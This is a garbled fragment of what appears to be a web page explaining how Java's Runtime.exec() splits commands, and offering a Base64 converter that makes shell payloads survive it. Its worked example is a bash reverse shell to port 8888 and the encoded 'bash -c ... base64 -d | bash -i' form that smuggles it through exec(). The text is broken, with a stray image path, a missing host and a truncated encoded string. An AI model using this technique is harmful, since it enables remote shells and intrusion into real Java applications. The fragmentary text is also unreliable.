 dir_listing . But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"' .
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/ /8888 0>&1
bash -c {ech Q==}|{base64,-
d}|{bash,-i}